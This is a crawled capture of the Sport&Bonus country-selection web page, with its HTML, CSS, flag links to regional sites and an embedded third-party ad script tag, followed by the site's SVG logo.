

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportandbonus.com/odabir/
body_size: 4400
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Sport&Bonus</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>
    <style>
        @import url('https://fonts.googleapis.com/css?family=Roboto:400,700|Source+Sans+Pro:400,700&subset=latin-ext');
        /*font-family: 'Roboto', sans-serif;font-family: 'Source Sans Pro', sans-serif;*/
        body {
            margin: 0
        }
        .container {
            display: flex;
            justify-content: center;
            align-items: baseline;
            height: 80vh;
        }
        .wrapper {
            min-width: 600px;
        }
        h2 {
            font-family: 'Source Sans Pro', sans-serif;
            font-weight: 700;
            font-size: 35px;
            color: #000000;
            /* background: #000000; */
            padding: 5px 20px;
            margin-bottom: 0;
            text-align: center;
            text-transform: uppercase;
        }
        p {
            font-size: 20px;
            color: #878787;
            font-family: 'Roboto', sans-serif;
            margin: 0 0 20px;
            text-align: center;
        }
        a,
        a:hover {
            text-decoration: none;
            display: block;
            width: 33%;
            float: left;
        }
        img {
            display: block;
            max-width: 85%;
            height: auto;
            margin: 20px auto;
        }
        .logo {
            background: #000000;
            padding: 10px 30px;
        }
        .column {
            display:block;
            margin:auto;
            width: 50%;
            padding: 0 5px;
        }
        @media only screen and (max-width: 768px) {
            .wrapper {
                min-width: 100%;
            }
            a,
            a:hover {
                width: 100%;
                float: none;
                margin-bottom: 15px;
                height: 175px;
            }
            .column {
                width: 100%;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="wrapper">
            <div class="logo"><img src="logo.svg" alt=""></div>
            <h2>Izaberite zemlju</h2>
            <p>(Choose country)</p>
            <div class="column">
            <a href="http://www.sportandbonus.com/rs/">
                <img src="srb.jpg" alt="">
            </a>
            <a href="http://www.sportandbonus.com/hr/">
                <img src="hrv.jpg" alt="">
            </a>
            <a href="http://www.sportandbonus.com/ba/">
                <img src="bih.jpg" alt="">
            </a>
             <a href="http://www.sportandbonus.com/mk/">
                <img src="mk.jpg" alt="">
            </a>
            <a href="https://www.sportandbonus.com/bg">
                <img style="border:1px solid #000;" src="bg.jpg" alt="">
            </a>
            <a href="https://www.sportandbonus.com/ro">
                <img style="border:1px solid #000;" src="Romania.png" alt="">
            </a>
            <a href="https://www.sportandbonus.com/slo">
                <img style="border:1px solid #000;" src="slovenia.jpg" alt="">
            </a>
            <a href="https://www.sportandbonus.com/me">
                <img style="border:1px solid #000;" src="me.png" alt="">
            </a>
            <a href="https://www.sportandbonus.com/al">
                <img style="border:1px solid #000;" src="al.jpg" alt="">
            </a>
            <a href="https://www.sportandbonus.com/gr" class="last-flag">
                <img style="border:1px solid #000;" src="gr.jpg" alt="">
            </a>
            <a href="https://www.sportandbonus.com/cz" class="last-flag">
                <img style="border:1px solid #000;" src="cz.jpg" alt="">
            </a>
            <a href="https://www.sportandbonus.com/sk" class="last-flag">
                <img style="border:1px solid #000;" src="sk.jpg" alt="">
            </a>
            </div>
        </div>
    </div>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportandbonus.com/odabir/logo.svg
body_size: 3905
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="249.94" height="26.87" viewBox="0 0 249.94 26.87"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#f6921e;}</style></defs><title>logo</title><path class="cls-1" d="M80.09,125.07l2.31-3.88a15,15,0,0,0,6.72,1.73c2.84,0,4.74-1,5-2.63,0.63-4.47-12.85-2-11.58-11,0.64-4.54,4.39-7.31,9.89-7.31a18.4,18.4,0,0,1,7.92,1.84l-2.24,3.84a16.29,16.29,0,0,0-6-1.38c-2.6,0-4.4,1-4.63,2.63-0.64,4.54,12.76,2.35,11.54,11-0.65,4.61-4.63,7.31-10.41,7.31a16.91,16.91,0,0,1-8.46-2.15" transform="translate(-80.09 -101)"/><path class="cls-1" d="M116,102.45a6.56,6.56,0,0,1,6.36,7.72c-0.57,4-4.42,7.79-8.44,7.79H108l-1.23,8.72H102l3.41-24.24H116Zm-7.37,11h5.82c1.42,0,2.84-1.77,3.06-3.29,0.36-2.53-1.56-3.15-3.61-3.15h-4.37Z" transform="translate(-80.09 -101)"/><path class="cls-1" d="M138.3,101.94c7,0,11.64,5.64,10.67,12.57-1,7.34-7.71,12.71-14.22,12.71-7,0-11.82-5.58-10.82-12.71a14.93,14.93,0,0,1,14.37-12.57m-2.95,21c4.37,0,7.77-3.5,8.45-8.38s-1.79-8.21-6.29-8.21c-4.33,0-7.8,3.46-8.46,8.21s1.84,8.38,6.3,8.38" transform="translate(-80.09 -101)"/><path class="cls-1" d="M165.76,102.46a6.34,6.34,0,0,1,6.37,7.44,8.9,8.9,0,0,1-5.54,6.89l4.11,9.9h-5.61l-3.53-9.35H157.5l-1.31,9.35h-4.85l3.41-24.24h11ZM158.12,113h6.16c1.38,0,2.86-1.63,3.06-3.08,0.36-2.53-1.84-2.94-3.74-2.94H159Z" transform="translate(-80.09 -101)"/><polygon class="cls-1" points="114.76 1.46 114.13 5.96 106.68 5.96 103.91 25.7 99.09 25.7 101.86 5.96 94.39 5.96 95.02 1.46 114.76 1.46"/><path class="cls-1" d="M247.65,101.94c7,0,11.64,5.64,10.67,12.57-1,7.34-7.71,12.71-14.22,12.71-7,0-11.82-5.58-10.82-12.71a14.93,14.93,0,0,1,14.37-12.57m-2.94,21c4.36,0,7.76-3.5,8.45-8.38s-1.79-8.21-6.29-8.21c-4.33,0-7.8,3.46-8.46,8.21s1.83,8.38,6.3,8.38" transform="translate(-80.09 -101)"/><polygon class="cls-1" points="189.03 1.46 194.52 12.43 196.92 18.01 196.99 18.01 197.71 11.39 199.11 1.46 203.96 1.46 200.55 25.7 195.56 25.7 190.13 14.09 187.68 8.8 187.62 8.8 187.03 14.48 185.45 25.7 180.6 25.7 184.01 1.46 189.03 1.46"/><path class="cls-1" d="M294,102.46l-2.13,15.17c-0.37,2.67,1.58,4.5,4.53,4.5a5.54,5.54,0,0,0,5.76-4.5l2.13-15.17H309l-2.11,15.06c-0.75,5.37-4.86,9.18-11.16,9.18s-9.33-3.81-8.58-9.18l2.12-15.06H294Z" transform="translate(-80.09 -101)"/><path class="cls-1" d="M309.79,125.07l2.31-3.88a15,15,0,0,0,6.72,1.73c2.84,0,4.74-1,5-2.63,0.63-4.47-12.84-2-11.57-11,0.64-4.54,4.38-7.31,9.89-7.31a18.41,18.41,0,0,1,7.92,1.84l-2.24,3.84a16.29,16.29,0,0,0-6-1.38c-2.6,0-4.4,1-4.63,2.63-0.64,4.54,12.76,2.35,11.54,11-0.65,4.61-4.63,7.31-10.41,7.31a16.93,16.93,0,0,1-8.46-2.15" transform="translate(-80.09 -101)"/><path class="cls-1" d="M230.46,109.35A6.57,6.57,0,0,0,229,104a7,7,0,0,0-5.42-2.26H213.47l-1.2,8.52h4.33l0.62-4.41h5.89a3.1,3.1,0,0,1,2.4,1,3.07,3.07,0,0,1,.66,2.49,3.5,3.5,0,0,1-3.61,3.13h-4.19l-0.63,4h5a3.35,3.35,0,0,1,2.55,1.08,2.86,2.86,0,0,1,.66,2.3,3.91,3.91,0,0,1-1.37,2.34,4.25,4.25,0,0,1-2.71,1.13h-5.26L216,127.45h5.35a9.33,9.33,0,0,0,6.07-2.3,8.48,8.48,0,0,0,2.85-5.16,5.64,5.64,0,0,0-2.58-5.79,7.25,7.25,0,0,0,2.77-4.85" transform="translate(-80.09 -101)"/><path class="cls-2" d="M216.69,112.54h-4.75l-0.19.62a21.28,21.28,0,0,1-2.76,6c-1.25-1.56-2.81-3.57-4.24-5.39,4-1.88,5.91-4,6.31-6.81a5.08,5.08,0,0,0-1.15-4.19,6,6,0,0,0-4.59-1.81,8.64,8.64,0,0,0-5.69,2,7.86,7.86,0,0,0-2.7,4.76,7.56,7.56,0,0,0,1.13,5c-3.45,1.84-5.43,4.34-5.87,7.43a6.48,6.48,0,0,0,1.52,5.28c1,1.09,2.86,2.4,6.24,2.4a13.44,13.44,0,0,0,7.95-2.52c0.68,0.8,1.17,1.36,1.66,1.89l0.21,0.22H216l-1.09-1.29-1-1.2h0l-2.24-2.63a22.91,22.91,0,0,0,4.76-8.88Zm-15-5a3.47,3.47,0,0,1,1.13-2.19,2.7,2.7,0,0,1,1.81-.64,1.82,1.82,0,0,1,1.42.54,2.34,2.34,0,0,1,.44,1.83c-0.23,1.58-1.73,2.69-3.93,3.84a4.76,4.76,0,0,1-.87-3.38m-0.62,16.38a4.14,4.14,0,0,1-3.15-1.23,3.53,3.53,0,0,1-.78-2.92,5.85,5.85,0,0,1,3-4c2.09,2.64,4.15,5.14,5.41,6.66a7.73,7.73,0,0,1-4.53,1.5" transform="translate(-80.09 -101)"/></svg>